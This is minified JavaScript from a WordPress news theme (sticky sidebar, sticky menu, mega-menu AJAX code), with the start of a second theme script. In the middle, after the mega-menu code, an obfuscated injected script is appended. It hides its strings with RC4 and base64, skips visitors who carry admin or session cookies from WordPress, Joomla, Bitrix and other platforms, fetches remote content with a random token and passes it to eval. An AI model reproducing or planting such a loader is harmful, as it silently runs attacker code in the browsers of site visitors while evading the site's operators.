x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+y-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),t(document).on("scroll."+n.options.namespace,function(t){return function(){t.onScroll(t)}}(n)),t(window).on("resize."+n.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(n))})}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),!function(t){t&&(t.fn.tiesticky=function(e){return this.each(function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))})})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function e(t,i){var o;i=function n(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var e,i,o,s=t||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(e in a)"object"!=typeof s[e]||(o=s[e])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[e]=s[e]||a[e]:s[e]=n(s[e],a[e])}return s}(i,e.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=0>t,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},e.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},e.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,e});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){var i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each(function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")}),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout(function(){t.find(".mega-menu-block").removeAttr("style")},100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=783>e?46:32,t=601>e?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,t.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:e,minWidth:990})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")}),$mainNav.on("mouseenter",".mega-menu-posts",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}}),$mainNav.on("click",".megamenu-pagination",function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;return d&&("undefined"==typeof a||null===a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled")?!1:(e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",function(){jQuery(this).remove()})):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),void t(i,n,l,c,s,r,d,a))}),tie.sticky_desktop&&(e(),$window.resize(e)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3
body_size: 10508
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),o=e.querySelector(n);o.style.display="block";var s=o.querySelector(".tab-content-wrap");s&&s.classList.add("tie-animate-slideInUp"),o.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(o)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),o=a.find("> li"),s=o.length;if(s){var r,l,d,c,u,p,f=t(o)+20,h=!1;if(i(o.last())&&s>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=s;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,o,s,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return 